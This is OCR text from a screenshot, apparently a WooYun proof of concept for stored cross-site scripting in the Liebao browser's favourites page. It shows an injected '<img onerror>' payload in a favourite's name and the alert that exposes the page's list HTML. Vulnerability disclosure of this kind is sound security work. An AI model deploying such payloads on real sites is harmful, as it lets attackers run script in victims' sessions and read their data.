 猎豹浏览器个人中心 - 猎豹安全浏览器
i.liebao.cn/?app=applications-b
百度 毒霸网址大全 热门小游戏 猎豹游戏中心 小游戏 亚马逊 热门影视 <img src=1...
毒霸网址大全 - 最安... <script> var s=doc... 猎豹浏览器个人中心 猎豹浏览器个人中心 view-source:wuton...
1412644060@. 退出
猎豹个人中心
个人中心首页
修改头像
帐号安全
修改密码
收藏备份恢复
网购敢赔险
绑定手机
应用程序
在线收藏夹
猎豹随手贴
猎豹日历
全部 网页 文本 视频
2015年5月
2015-05-08
i.liebao.cn 上的网页显示：
<li urlli="http://www.baidu.com/index.php?
tn=98012088_3_dg&amp;ch=1" style="background-
image: url(http://www.baidu.com/favicon.ico);">百度</
li><li urlli="https://www.duba.com/?f=liebaosc"
style="background-image: url(http://www.duba.com/
favicon.ico);">毒霸网址大全</li><li urlli="http://www.
9724.com/?f=liebaosc" style="background-image:
url(http://www.9724.com/favicon.ico);">热门小游戏</
li><li urlli="http://wan.liebao.cn/?frm=lb-
scj&amp;referer=lbgg" style="background-image:
url(http://wan.liebao.cn/favicon.ico);">猎豹游戏中心</
li><li urlli="http://store.liebao.cn/game/
LBGameCenter/?
game=flappy2048&amp;from=lbsc&amp;args"
style="background-image: url(http://store.liebao.cn/
favicon.ico);">小游戏</li><li urlli="http://
www.amazon.cn/?
_encoding=UTF8&amp;camp=536&amp;creative=3200
&amp;linkCode=ur2&amp;tag=favorites-23"
style="background-image: url(http://www.amazon.cn/
favicon.ico);">亚马逊</li><li urlli="http://v.duba.com/?
f=liebaosc" style="background-image: url(http://
v.duba.com/favicon.ico);">热门影视</li><li
urlli="http://wutongyu.info/iliebao.htm">&lt;img src=1
onerror=alert(document.getElementsByTagName("ul")
[2].innerHTML;)&gt;</li><li id="addnewfi"
class="addnewfi">添加新收藏</li>
确定
www.wooyun.org